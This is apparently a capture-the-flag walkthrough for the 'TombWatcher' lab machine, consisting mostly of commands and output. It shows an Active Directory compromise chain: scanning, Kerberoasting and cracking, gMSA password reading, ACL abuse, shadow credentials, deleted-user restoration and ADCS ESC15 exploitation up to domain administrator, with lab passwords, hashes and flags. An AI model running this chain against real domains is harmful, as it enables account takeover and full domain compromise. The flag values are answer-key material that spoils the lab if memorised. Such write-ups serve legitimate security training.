TombWatcher
henry:H3nry_987TGV!nmap -sC -sV -T4 10.129.64.186
nmap -p- -A 10.129.64.186
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-15 04:15:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2026-01-15T04:06:38
|_Not valid after: 2027-01-15T04:06:38
|_ssl-date: 2026-01-15T04:17:25+00:00; +4h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2026-01-15T04:06:38
|_Not valid after: 2027-01-15T04:06:38
|_ssl-date: 2026-01-15T04:17:26+00:00; +4h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2026-01-15T04:17:25+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2026-01-15T04:06:38
|_Not valid after: 2027-01-15T04:06:38
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2026-01-15T04:06:38
|_Not valid after: 2027-01-15T04:06:38
|_ssl-date: 2026-01-15T04:17:26+00:00; +4h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49695/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49696/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
53454/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
sudo nmap -A -sU --top-port 100 10.129.64.186
53/udp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| NBTStat:
|_ CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
88/udp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-15 04:13:35Z)
123/udp open ntp NTP v3
| ntp-info: SMB (445) - No Results
smbclient -N -L //10.129.64.186 --user henry --password H3nry_987TGV!
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share smbclient //10.129.64.186/SYSVOL --user henry --password H3nry_987TGV!Bloodhound
nxc ldap DC01.tombwatcher.htb -u henry -p H3nry_987TGV! --bloodhound --collection All --dns-server 10.129.64.186bloodhound-cli up
http://localhost:8080/ui/explore
Fz5KVlZhqH0NnL9iEjNYgeeXnuTtg2Ex!- Create attack path

Following Attack Path
- Using
WriteSPN
bloodyAD -u henry -p H3nry_987TGV! -H 10.129.64.186 set object ALFRED servicePrincipleName -v 'http/fun'
[+] ALFRED's servicePrincipalName has been updatednxc ldap DC01.tombwatcher.htb -u henry -p H3nry_987TGV! --kerberoasting -
KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)- Set time for TGT
sudo ntpdate 10.129.64.186- Rerun above command
nxc ldap DC01.tombwatcher.htb -u henry -p H3nry_987TGV! --kerberoasting -echo '$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$509278ccc8eb80a29e7e3b166433850c$295e014a856a782ff4cb9920ec77547a5f959b336225de11c6739eb111912037cb543c12565df082d3b0848a2a43b442cdc3333f593bc88214042dd94b025d1fe8e733a1de6f1d1e8421b760eb400d400f3b63d9a758c3f51ab0d5edd73a417cb78a7e208e8fe30366bbb010af11b18adf6c6c1af067ee1abedef7db0d122de84285e85c7589a700341b88edbac45dc4ac016faf1e4e343acc084e1e42b362757c9ebb04ace58e40733be90b5004a1a3deec48892846c71c8293b4063cdb48fe3b259717e28fefb48f2db3cbffe56511b7d8e799fe54ee12ec50e72dee85e7c26e8fc4610448418aed7c4da678e0116ea2050b3f2785d9666437d9debaf6f4c21220cd68c0b667e1c800430b01ca03fbe0ea0e5ee7b02e6cb2aadd27bcfd73a9fd04b91c2d9dcc1ad50406d0921e6e2211d4362c57d998e4a67033dca1c4271048784c02042b334675c943304e1868ef31a40afb38241afc83fa6b910365fdf9e1c4cc9a4c051f44dc5a430de165f6ec520fe17ecce99252a495906eba9b4723aa43f6c2ea086069dbbde2bb5686e554f6c8a326c915aebf4c1e2eb8a4567e074065bb34c1b79368216f99bc242a6f0029229f2bb628bce5b58ee315002134e8f11c755bd14da97b6c67195bd44f28f91995b4b3b02daef2b8a6d7a81bc6bc30387a71e2d3c58eaa5cd6a528fbfb97241d9ba5be087dde99f65d5fc8daae17b541edbe69ccc9dff036f3cec7db1aac4e36921816f73d0c07d77e26b3f91134b7250188fdb1695ba83d0b5190e962426977c065b24470683c42d1b5fe29b44bf762e9d2eeee7755ad66682330efca9f620982d63d5addab906371400d2620132a647ed471871ac08ff4f791a73cf5e66d6e689801a77b37f5e0422ee4b88744ad23f55ff5465173efa77127dd483854d7ad15fa871eb112b0c392f963d721ce5ecf4403ecb015f26838136ba31d18f3ccaf9c66162e7e00814aeb45a98ec7435260ae1c8b2c5b0e8faf72462bff098b2c73b21c25b8aef192a678e399df451ee91cfbe01fa90b329306fd8c84587c82ee4bb80e434657decdc76c5b27db91e771ea759f45a11b28f9e53a58b33e08c06ed02e9c2a0eb3198265bf95e651d081c030973e5d1344fd784571295b6f74ecc4c92bcbe9bd250e4ba7d2a551e6450e172670ee118b24ce375a4e204884f44b3710abfa3caa3c3d71edbefc57b0815460da2743ace5c6f52cf0d9dff533fa79c54e42e5af2302b841feb03ea941da786a9eddaff9d65e10a97843b1dc65e910f1608a5730db1c33b16eccac2b0b4e5663318fb72c6ce2305d0b99ac899a741c8af706776df31f340af21c2a0929f70025bc5751593021fe4a9eeae74d085ec58b4d51cfc72a79e130354a5d0d2c8b64624961e6a3291578974e0b21f1cb49c1082fa34d833024876c42ce55dc269c6888eaa63373cdd1cbbd3c71385aecf6a3e49128227fb6' > hash.txthashcat hash.txt /usr/share/wordlists/rockyou.txt
basketballAlfred:basketball
- Using
AddSelf
bloodyAD -u Alfred -p basketball -H 10.129.64.186 add groupMember Infrastructure Alfred
[+] Alfred added to Infrastructure- Using
ReadGMSAPassword
nxc ldap DC01.tombwatcher.htb -u Alfred -p basketball --gmsa
Account: ansible_dev$ NTLM: 22d7972cb291784b28f3b6f5bc79e4cfansible_dev$:22d7972cb291784b28f3b6f5bc79e4cf
- Using
ForcePasswordChange
bloodyAD -u 'ansible_dev$' -p ':22d7972cb291784b28f3b6f5bc79e4cf' -H 10.129.64.186 set password sam 'secretPassword123'
[+] Password changed successfully!- Using
WriteOwner
bloodyAD -u 'sam' -p 'secretPassword123' -H 10.129.64.186 set owner john sam
[+] Old owner S-1-5-21-1392491010-1358638721-2126982587-512 is now replaced by sam on john- Using
GenericAll
bloodyAD -u 'sam' -p 'secretPassword123' -H 10.129.64.186 add genericAll john sam
[+] sam has now GenericAll on john- Bad practice to change password, so create shadow credential
certipy shadow auto -u sam@tombwatcher.htb -p 'secretPassword123' -account john -dc-ip 10.129.64.186
[*] NT hash for 'john': ad9324754583e3e42b55aad4d3b8d2bf- John is a member of
Remote Managment Usersso we can useEvil-WinRM
Logging in as John
evil-winrm -i 10.129.64.186 -u john -H ad9324754583e3e42b55aad4d3b8d2bf*Evil-WinRM* PS C:\Users\john\Desktop> cat user.txt
bf5a589409cfc2ba80f08b12e218210d- Looking for certificate information on
john
certipy find -target DC01.tombwatcher.htb -u john -hashes :ad9324754583e3e42b55aad4d3b8d2bf
[!] Failed to lookup object with SID 'S-1-5-21-1392491010-1358638721-2126982587-1111'- May be a deleted user that we can restore with privileges
Get-ADOptionalFeature 'Recycle Bin Feature'
Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property objectSid,lastKnownParent
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
LastKnownParent : OU=ADCS,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1111- We have a deleted user
cert_admin
- Restore user using GUID
Restore-ADObject -Identity 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled : True
GivenName : cert_admin
Name : cert_admin
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName : cert_admin
SID : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname : cert_admin
UserPrincipalName :- Restoring the account was successful
- Change
cert_adminpassword now
Set-ADAccountPassword cert_admin -NewPassword (ConvertTo-SecureString 'secretPassword123' -AsPlainText -Force)- Confirming password change
nxc smb DC01.tombwatcher.htb -u cert_admin -p secretPassword123
SMB 10.129.64.186 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB 10.129.64.186 445 DC01 [+] tombwatcher.htb\cert_admin:secretPassword123- Rerun certipy looking for vulnerable templates
certipy find -target DC01.tombwatcher.htb -u cert_admin -p secretPassword123 -vulnerable -enabled -stdout
[!] Vulnerabilities
ESC15 : Enrollee supplies subject and schema version is 1.
: Only applicable if the environment has not been patched.
See CVE-2024-49019 or the wiki for more details.- Server
ESC15is vulnerable toCVE-2024-49019
Exploiting ESC15
certipy req -u cert_admin -p 'secretPassword123' -dc-ip 10.129.64.186 -target dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template WebServer -upn administrator@tombwatcher.htb -application-policies 'Certificate Request Agent'use .pfx request to create an administrator ticket
certipy req -u cert_admin -p 'secretPassword123' -dc-ip 10.129.64.186 -target dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template User -pfx administrator.pfx -on-behalf-of 'tombwatcher\Administrator'- Authorize with ticket
certipy auth -pfx administrator.pfx -dc-ip 10.129.64.186
[*] Got hash for 'administrator@tombwatcher.htb': aad3b435b51404eeaad3b435b51404ee:f61db423bebe3328d33af26741afe5fc
evil-winrm -i 10.129.64.186 -u administrator -H f61db423bebe3328d33af26741afe5fc
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
825d9272347006e3cc707a91000c241e
 https://github.com/ly4k/Certipy/wiki
https://github.com/ly4k/Certipy/wiki